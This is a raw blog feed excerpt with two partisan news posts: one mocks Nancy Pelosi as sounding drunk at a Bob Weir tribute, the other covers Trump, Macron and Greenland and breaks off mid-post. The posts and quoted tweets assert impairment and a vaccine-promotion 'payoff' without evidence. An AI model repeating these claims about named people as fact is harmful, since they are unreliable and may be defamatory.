--tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFormer House Speaker Nancy Pelosi delivered a speech and stumbled over her words.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-17523303\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Bobby Weir was not just a magician, musician – – a magician too! He was a force of nature,” Pelosi slurred.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPelosi could barely get the words out.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“That our strength and [unintelligible] – our diversity and our willingness to learn from one another,” she said.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-35237349\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“He gave me this sign, and I’ll show it today, because I said Bobby really loved democracy, he loved our country,” Pelosi said.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“You know what he wanted everybody to do? Vote!” she added.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPelosi was brutally mocked for sounding sloshed.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Nancy Pelosi appears to be wasted at a tribute for the late Grateful Dead member Bob Weir. This is bizarre behavior,” one X user\u0026nbsp;\u003Ca href=\"https:\/\/x.com\/TheCCShowcast\/status\/2013055538456633755?s=20\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003Esaid\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Nancy Pelosi epitomizes drugged, drunken dementia,” another said.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1768928183263451596=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDefinitely intoxicated, Pelosi ruined what should have been a beautiful memorial service for Bob Weir. After the huge payoff to Weir for promoting the COVID ‘vaccine’ it’s the least she could do. None of Garcia’s children, his widow, Billy K. or any extended family attended.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/PZazql1m2M\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ehttps:\/\/t.co\/PZazql1m2M\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Greg Vanecek (@gvanecek)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/gvanecek\/status\/2013216254203473946?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 19, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/5934105159984844466\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/bizarre-behavior-pelosi-brutally-mocked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5934105159984844466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5934105159984844466"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/bizarre-behavior-pelosi-brutally-mocked.html","title":"“Bizarre Behavior” – Pelosi Brutally Mocked For Sounding Hammered at Bob Weir Tribute (VIDEO)"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-2638284749789924713"},"published":{"$t":"2026-01-20T08:28:43.675-08:00"},"updated":{"$t":"2026-01-20T08:28:54.840-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Emmanuel Macron’s Nasty Threat to President Trump Regarding Greenland Blows Up in His Face When Trump Posts This Very Telling Text Message from the French President"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1325937\" class=\"wp-caption alignnone\" id=\"attachment_1325937\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"\" class=\"size-facebook wp-image-1325937\" decoding=\"async\" fetchpriority=\"high\" height=\"630\" sizes=\"(max-width: 1200px) 100vw, 1200px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/02\/0-70-1200x630.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/02\/0-70-1200x630.jpg 1200w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/02\/0-70-300x158.jpg 300w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/02\/0-70.jpg 1169w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1325937\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETrump Macron handshake\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFrench President Emmanuel Macron learned the hard way on Tuesday after trash-talking President Trump over Greenland: Trump not only gets revenge, but keeps his receipts as well.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAs The Gateway Pundit\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/macron-threatens-us-unprecedented-consequences-if-it-moves\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ereported\u003C\/a\u003E, France’s lame duck, globalist President issued a ‘sharp warning’ last week over Washington’s renewed push to bring Greenland under US control, claiming the idea is a direct threat to European sovereignty.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ERemarks from Macron, widely despised in France and hardly taken seriously abroad, reflect growing unease in Europe over how utterly dependent the continent has become on American military power—and how little leverage it has when Europe’s interests diverge from US interests.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-2356436630\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMacron told his cabinet that any violation of a European ally’s sovereignty would trigger consequences without precedent. France, he said, would stand in full solidarity with Denmark, even as the episode exposes Europe’s strategic weakness.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-97035244\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETrump argues that America needs Greenland for national security purposes to prevent Russia and China from seizing control of the Danish-controlled island. He pushed Denmark to sell the island on several occasions and has refused to rule out military action should they refuse.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEarly Tuesday morning, Trump decided he would deliver a bit of payback by posting a text message from the French President on his Truth Social account that is quite different.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; 